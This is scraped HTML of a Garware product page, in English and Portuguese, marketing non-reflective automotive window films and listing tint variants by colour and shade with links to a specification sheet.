                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697963f0bce29" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary-menu" data-ubermenu-target="ubermenu-main-11-primary-menu-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-11-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-11 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-800 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-11-primary-menu" class="ubermenu-nav"><li id="menu-item-3304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3304 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/my-window-films/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Minha Película</span></a></li><li id="menu-item-3721" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3721 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/protecao-de-pintura/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Protecao de Pintura</span></a></li><li id="menu-item-3301" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/peliculas-de-seguranca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Peliculas de Seguranca</span></a></li><li id="menu-item-3455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3455 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/terminologia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Terminologia</span></a></li><li id="menu-item-3728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3728 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/garwarecut-software/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Garwarecut Software</span></a></li></ul></nav>
<!-- End UberMenu -->

	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697963f0beb41" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://peliculagarware.com.br/" title="Garware Brazil">

			<img class="mk-desktop-logo dark-logo "
				title="Just another WordPress site"
				alt="Just another WordPress site"
				src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />

							<img class="mk-desktop-logo light-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
			
							<img class="mk-resposnive-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
			
							<img class="mk-sticky-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary-menu" data-ubermenu-target="ubermenu-main-11-primary-menu-4"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-11-primary-menu-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-11 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-800 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-11-primary-menu" class="ubermenu-nav"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3304 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/my-window-films/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Minha Película</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3721 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/protecao-de-pintura/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Protecao de Pintura</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/peliculas-de-seguranca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Peliculas de Seguranca</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3455 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/terminologia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Terminologia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3728 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/garwarecut-software/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Garwarecut Software</span></a></li></ul></nav>
<!-- End UberMenu -->

			<form class="responsive-searchform" method="get" action="https://peliculagarware.com.br/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697963f0bfcd4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-122" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-2" class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row    "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
				
		

	<div class="background-layer-holder">
		<div id="background-layer--2" data-mk-lazyload="false" class="background-layer  none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://peliculagarware.com.br/wp-content/uploads/2018/11/mask-group-2.png","tablet":"https://peliculagarware.com.br/wp-content/uploads/2018/11/mask-group-2-1024x768.png","mobile":"https://peliculagarware.com.br/wp-content/uploads/2018/11/mask-group-2-736x414.png"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

			</div>

			
        <div class="page-section-content vc_row-fluid mk-grid fluid-width-equal-height-columns vertical-align-top" >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container vc_custom_1542343745988  _ height-full">
	</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false    vc_custom_1545457149616  js-master-row vc_hidden-lg vc_hidden-xs vc_hidden-sm vc_hidden-md mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1542879636067">

<div id="text-block-5" class="mk-text-block   ">

	
	<h1><span style="color: #737c7f;">NON</span><br />
<span style="color: #283772;"> REFLECTIVE FILMS</span></h1>
<p><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" /></p>
<p style="text-align: left;">As the name states, these non-reflective films offer extremely faster installations, to assure immediate customer satisfaction.</p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div>
	</div>

<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false    vc_custom_1542607806233  js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1545457252272">

<div id="text-block-7" class="mk-text-block   ">

	
	<h1><span style="color: #737c7f;">Filmes </span><br />
<span style="color: #283772;">não-refletivos</span></h1>
<p><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" /></p>
<p style="text-align: left;">Como o nome indica, esses filmes não refletivos oferecem instalações extremamente rápidas, para garantir a satisfação imediata do cliente.</p>
<p>Produzidos com corantes com estabilidade de cor e submetidos a testes nos campos de prova da fábrica da Garware, a linha NR tem uma excelente estabilidade de cor e os testes comprovaram que essa linha de película não sofre alteração de coloração não havendo risco de ficar roxa.</p>
<p>Graças a tecnologia exclusiva de fabricação das películas Garware, a linha NR da Garware pode ser moldada mais rapidamente e inclusive em vidros com uma maior curvatura que vidros convencionais.</p>
<p>Com isso, a aplicação e realizada mais rapidamente, com menor risco de perda de material ou contaminação, detalhes que contribuem para uma aplicação de melhor qualidade e custo mais acessível ao consumidor final, sem comprometer a qualidade ou durabilidade da película de controle solar.</p>
<p>Por não possuírem metal, a linha IR PLUS não interfere em sinais de GPS, telefone celular, controles-remoto de garagem ou mesmo TAG´s de pedágio.</p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div>
	</div>

<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1542617007261">

<div id="text-block-9" class="mk-text-block   ">

	
	<h4 style="color: #737c7f; text-align: center; font-size: 23px;">Type Of Films</h4>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1542618067685">

<div id="text-block-10" class="mk-text-block   ">

	
	<p style="text-align: center;">						<style>
				
					#tab_container_1442 {
	overflow:hidden;
	display:block;
	width:100%;
	border:0px solid #ddd;
	margin-bottom:30px;
	}

#tab_container_1442 .tab-content{
	padding:20px;
	border: 1px solid #e6e6e6 !important;
	margin-top: 0px;
	background-color:#ffffff !important;
	color: #ffffff !important;
	font-size:16px !important;
	font-family: Sans !important;
	
		border: 1px solid #e6e6e6 !important;
	}
#tab_container_1442 .wpsm_nav-tabs {
    border-bottom: 0px solid #ddd;
}
#tab_container_1442 .wpsm_nav-tabs > li.active > a, #tab_container_1442 .wpsm_nav-tabs > li.active > a:hover, #tab_container_1442 .wpsm_nav-tabs > li.active > a:focus {
	color: #ffffff !important;
	cursor: default;
	background-color: #283772 !important;
	border: 1px solid #0f1e59 !important;
}

#tab_container_1442 .wpsm_nav-tabs > li > a {
    margin-right: 0px !important; 
    line-height: 1.42857143 !important;
    border: 1px solid #ececec !important;
    border-radius: 0px 0px 0 0 !important; 
	background-color: #ffffff !important;
	color: #283772 !important;
	padding: 15px 18px 15px 18px !important;
	text-decoration: none !important;
	font-size: 16px !important;
	text-align:center !important;
	font-family: Sans !important;
}
#tab_container_1442 .wpsm_nav-tabs > li > a:focus {
outline: 0px !important;
}

#tab_container_1442 .wpsm_nav-tabs > li > a:before {
	display:none !important;
}
#tab_container_1442 .wpsm_nav-tabs > li > a:after {
	display:none !important ;
}
#tab_container_1442 .wpsm_nav-tabs > li{
padding:0px !important ;
margin:0px;
}

#tab_container_1442 .wpsm_nav-tabs > li > a:hover , #tab_container_1442 .wpsm_nav-tabs > li > a:focus {
    color: #283772 !important;
    background-color: #ffffff !important;
	border: 1px solid #ececec !important;
	
}
#tab_container_1442 .wpsm_nav-tabs > li > a .fa{

margin-right:5px !important;

margin-left:5px !important;


}

		#tab_container_1442 .wpsm_nav-tabs a{
			background-image: none;
			background-position: 0 0;
			background-repeat: repeat-x;
		}
			


#tab_container_1442 .wpsm_nav-tabs > li {
    float: left;
    margin-bottom: -1px !important;
	margin-right:0px !important; 
}


#tab_container_1442 .tab-content{
overflow:hidden !important;
}


@media (min-width: 769px) {

	#tab_container_1442 .wpsm_nav-tabs > li{
		float:left !important ;
				margin-right:-1px !important;
					}
	#tab_container_1442 .wpsm_nav-tabs{
		float:none !important;
		margin:0px !important;
	}

	#tab_container_1442 .wpsm_nav-tabs > li {
				
	}
	#tab_container_1442 .wpsm_nav{
				margin-bottom: 8px !important;
			}

}



@media (max-width: 768px) {
	#tab_container_1442 .wpsm_nav-tabs > li {
				
	}
	#tab_container_1442 .wpsm_nav{
				margin-bottom: 8px !important;
		margin-right:0px !important;
		margin-left:0px !important;
			}
}


	.wpsm_nav-tabs li:before{
		display:none !important;
	}

	@media (max-width: 768px) {
				
				.wpsm_nav-tabs{
			margin-left:0px !important;
			margin-right:0px !important; 
			
		}
				#tab_container_1442 .wpsm_nav-tabs > li{
			float:none !important;
		}
			
	}#tab_container_1442 .wpsm_nav-tabs &gt; li &gt; a {
    background-color: #e8e8e8 !important;
}
#tab_container_1442 .tab-content {
    background-color: #f8f8f8 !important;
}
.wpsm_nav-tabs ul li:hover { 
	background-color: #283772;
}
.wpsm_nav {
    padding-left: 2px;
}
#tab_container_1442 .wpsm_nav-tabs &gt; li &gt; a:hover {
    background-color: #283772 !important;
    color:#fff !important;
}
#tab_container_1442 .wpsm_nav-tabs &gt; li &gt; a {    
	padding: 15px 46px 15px 45px !important;
}
#tab_container_1442 .wpsm_nav-tabs &gt; li {
    margin-right: 2px !important;   
}
#tab_container_1442 .wpsm_nav-tabs &gt; li &gt; a {
       border: 1px solid #d5d5d5 !important;
       border-radius: 10px 10px 0px 0px !important;
	   font-family: gandhi !important;
} 
#tab_container_1442 .wpsm_nav {
    margin-bottom: 0px !important;
}
.hptabsstyle{
background-color: #283772;
color: #fff; 
padding: 10px 25px 10px 25px;
font-family:gandhi; 
font-size:14px;
}
table td{
        padding: 30px;
}
span {
    font-family: gandhi;
}				</style>
				<div id="tab_container_1442" >
	 
					<ul class="wpsm_nav wpsm_nav-tabs" role="tablist" id="myTab_1442">
							
							<li role="presentation"  class="active"  onclick="do_resize()">
								<a href="#tabs_desc_1442_1" aria-controls="tabs_desc_1442_1" role="tab" data-toggle="tab">
									
																												
																		
									<span>NR GREY</span>
									
																		
																				
									
								</a>
							</li>
							
							<li role="presentation"  onclick="do_resize()">
								<a href="#tabs_desc_1442_2" aria-controls="tabs_desc_1442_2" role="tab" data-toggle="tab">
									
																												
																		
									<span>NR CHARCOAL</span>
									
																		
																				
									
								</a>
							</li>
							
							<li role="presentation"  onclick="do_resize()">
								<a href="#tabs_desc_1442_3" aria-controls="tabs_desc_1442_3" role="tab" data-toggle="tab">
									
																												
																		
									<span>NR BRONZE</span>
									
																		
																				
									
								</a>
							</li>
							
							<li role="presentation"  onclick="do_resize()">
								<a href="#tabs_desc_1442_4" aria-controls="tabs_desc_1442_4" role="tab" data-toggle="tab">
									
																												
																		
									<span>NR GREEN</span>
									
																		
																				
									
								</a>
							</li>
							
							<li role="presentation"  onclick="do_resize()">
								<a href="#tabs_desc_1442_5" aria-controls="tabs_desc_1442_5" role="tab" data-toggle="tab">
									
																												
																		
									<span>NR BLACK</span>
									
																		
																				
									
								</a>
							</li>
											 </ul>

					  <!-- Tab panes -->
					  <div class="tab-content" id="tab-content_1442">
												 <div role="tabpanel" class="tab-pane  in active " id="tabs_desc_1442_1">
								<div>
	<table>
		<tbody>
			<tr>
				<td class="hove" ><a class="typetitle" title="NR GREY 05" href="https://peliculagarware.com.br/nr-grey-05/"> <img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-grey-05.jpg" alt="NR GREY 05" class="zoom" width="400px" height="256px" /><br>
<span class="hptabsstyle">NR GREY 05</span></a></td>
<td class="hove" ><a class="typetitle" title="NR GREY 15" href="https://peliculagarware.com.br/nr-grey-15/"><img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-grey-15.jpg" alt="NR GREY 05" class="zoom" width="400px" height="256px" />
<br><span class="hptabsstyle">NR GREY 15</span></a></td></tr><tr>
<td class="hove" ><a class="typetitle" title="NR GREY 35" href="https://peliculagarware.com.br/nr-grey-35/"> <img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-grey-35.jpg" alt="NR GREY 05" class="zoom" width="400px" height="256px" /><br>
<span class="hptabsstyle">NR GREY 35</span></a></td>
<td class="hove" ><a class="typetitle" title="NR GREY 50" href="https://peliculagarware.com.br/nr-grey-50/"><img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-grey-50.jpg" alt="NR GREY 05" class="zoom" width="400px" height="256px" /><br>
<br><span class="hptabsstyle">NR GREY 50</span></a></td>
</tr><tr>
<td class="hove" ><a class="typetitle" title="NR GREY 60" href="https://peliculagarware.com.br/nr-grey-60/"> <img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-grey-60.jpg" alt="NR GREY 60" class="zoom" width="400px" height="256px" /><br>
<span class="hptabsstyle">NR GREY 60</span></a></td>

</tr>
</tbody>
</table>
</div>						 </div>
												 <div role="tabpanel" class="tab-pane " id="tabs_desc_1442_2">
								<div>
<table>
<tbody>
<tr>
<td class="hove" ><a class="typetitle" title="NR CHARCOAL 05" href="https://peliculagarware.com.br/nr-charcoal-05/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-charcoal-05.jpg" alt="NR CHARCOAL 05" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR CHARCOAL 05</span></a></td>
<td class="hove" ><a class="typetitle" title="NR CHARCOAL 20" href="https://peliculagarware.com.br/nr-charcoal-20/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-charcoal-20.jpg" alt="NR CHARCOAL 20" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR CHARCOAL 20</span></a></td>
</tr><tr>
<td class="hove" ><a class="typetitle" title="NR CHARCOAL 35" href="https://peliculagarware.com.br/nr-charcoal-35/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-charcoal-35.jpg" alt="NR CHARCOAL 35" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR CHARCOAL 35</span></a></td>
<td class="hove" ><a class="typetitle" title="NR CHARCOAL 50" href="https://peliculagarware.com.br/nr-charcoal-50/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-charcoal-50.jpg" alt="NR CHARCOAL 50" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR CHARCOAL 50</span></a></td>
</tr>
</tbody>
</table>
</div>						 </div>
												 <div role="tabpanel" class="tab-pane " id="tabs_desc_1442_3">
								<div>
<table>
<tbody>
<tr>
<td class="hove" ><a class="typetitle" title="NR BRONZE 15" href="https://peliculagarware.com.br/nr-bronze-15/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-bronze-15.jpg" alt="NR BRONZE 15" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BRONZE 15</span></a></td>
<td class="hove" ><a class="typetitle" title="NR BRONZE 35" href="https://peliculagarware.com.br/nr-bronze-35/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-bronze-35.jpg" alt="NR BRONZE 35" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BRONZE 35</a></td>
</tr>
</tbody>
</table>
</div>						 </div>
												 <div role="tabpanel" class="tab-pane " id="tabs_desc_1442_4">
								<div>
<table>
<tbody>
<tr>
<td class="hove" ><a class="typetitle" title="NR GREEN 20" href="https://peliculagarware.com.br/nr-green-20/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-green-20.jpg" alt="NR GREEN 20" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR GREEN 20</span></a></td>
<td class="hove" ><a class="typetitle" title="NR GREEN 35" href="https://peliculagarware.com.br/nr-green-35/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-green-35.jpg" alt="NR GREEN 35" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR GREEN 35</span></a></td>
</tr><tr>
<td class="hove" ><a class="typetitle" title="NR GREEN 50" href="https://peliculagarware.com.br/nr-green-50/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-green-50.jpg" alt="NR GREEN 50" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR GREEN 50</span></a></td></tr></tbody></table></div>						 </div>
												 <div role="tabpanel" class="tab-pane " id="tabs_desc_1442_5">
								<div>
<table>
<tbody>
<tr>
<td class="hove" ><a class="typetitle" title="NR BLACK 05" href="https://peliculagarware.com.br/nr-black-05/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-black-05.jpg" alt="NR BLACK 05" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BLACK 05</span></a></td>
<td class="hove" ><a class="typetitle" title="NR BLACK 20" href="https://peliculagarware.com.br/nr-black-20/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-black-20.jpg" alt="NR BLACK 20" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BLACK 20</span></a></td>
</tr><tr>
<td class="hove" ><a class="typetitle" title="NR BLACK 35" href="https://peliculagarware.com.br/nr-black-35/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-black-35.jpg" alt="NR BLACK 35" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BLACK 35</span></a></td>
<td class="hove" ><a class="typetitle" title="NR BLACK 50" href="https://peliculagarware.com.br/nr-black-50/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-black-50.jpg" alt="NR BLACK 50" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BLACK 50</span></a></td>
</tr><tr>
<td class="hove" ><a class="typetitle" title="NR BLACK 70" href="https://peliculagarware.com.br/nr-black-70/"> 
<img src="https://peliculagarware.com.br/wp-content/uploads/2018/11/auto-nr-black-70.jpg" alt="NR BLACK 70" class="zoom" width="400px" height="256px" /><br><span class="hptabsstyle">NR BLACK 70</span></a></td>
</tr>
</tbody>
</table>
</div>						 </div>
							
					 </div>
					 
				 </div>
 <script>
		jQuery(function () {
			jQuery('#myTab_1442 a:first').tab('show')
		});
		
				jQuery(function(){
			var b="fadeIn";
			var c;
			var a;
			d(jQuery("#myTab_1442 a"),jQuery("#tab-content_1442"));function d(e,f,g){
				e.click(function(i){
					i.preventDefault();
					jQuery(this).tab("show");
					var h=jQuery(this).data("easein");
					if(c){c.removeClass(a);}
					if(h){f.find("div.active").addClass("animated "+h);a=h;}
					else{if(g){f.find("div.active").addClass("animated "+g);a=g;}else{f.find("div.active").addClass("animated "+b);a=b;}}c=f.find("div.active");
				});
			}
		});
		

		function do_resize(){

			var width=jQuery( '.tab-content .tab-pane iframe' ).width();
			var height=jQuery( '.tab-content .tab-pane iframe' ).height();

			var toggleSize = true;
			jQuery('iframe').animate({
			    width: toggleSize ? width : 640,
			    height: toggleSize ? height : 360
			  }, 250);

			  toggleSize = !toggleSize;
		}


	</script>
				
			</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>

<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1542617029661">

<div id="text-block-12" class="mk-text-block   ">

	
	<h2><span style="color: #737c7f;">SUNCONTROL</span><br />
<span style="color: #283772;">WINDOW FILMS</span></h2>
<h2><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" /></h2>
<p style="text-align: left;">Garware suncontrol window films can be applied on the glasses of any automobile. The prime benefit of Garware Suncontrol auto films is to reduce the heat generated by the rays of the sun falling on the automobile</p>
<p style="text-align: left;">The special feature of auto films is that they reduce heat and cut glare without making any compromise on the driving conditions. They provide additional safety and enhance the privacy of the inhabitants in the car. Various types and colours of the film, boost the aesthetics of the vehicle.</p>
<p style="text-align: left;">Special high performance films developed for the front wind screen of the automobiles have been a milestone in the Suncontrol industry.</p>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1544421749330">

<div id="text-block-13" class="mk-text-block   ">

	
	<p><a href="https://peliculagarware.com.br/wp-content/uploads/2018/09/non-reflective-films.pdf"><span class="hptabsstyle">Download Specification Document</span></a></p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>

		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-4"><section id="text-2" class="widget widget_text">			<div class="textwidget"><h3>NOSSOS PRODUTOS</h3>
<p><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PELICULAS DE ARQUITETURA</p>
<ul style="margin: -20px 0px 15px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-duplo-refletivas-ra-charcoal/">Películas Duplo-Refletivas RA CHARCOAL</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-duplo-refletiva-dr-45/">Peliculas Duplo Refletiva DR 45</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-ice-cool-e-ir-blast/">Películas Claras Espectro-seletivas ICE COOL e IR BLAST</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-refletivas-silver-15-e-20/">Películas Refletivas Silver 15 e 20 </a></li>
<li><a href="https://peliculagarware.com.br/peliculas-externas/">Peliculas EXTERNAS</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-refletivas-coloridas/">Películas Refletivas Coloridas R BRONZE 10 e R BLUE 15</a></li>
</ul>
</div>
		</section></div>
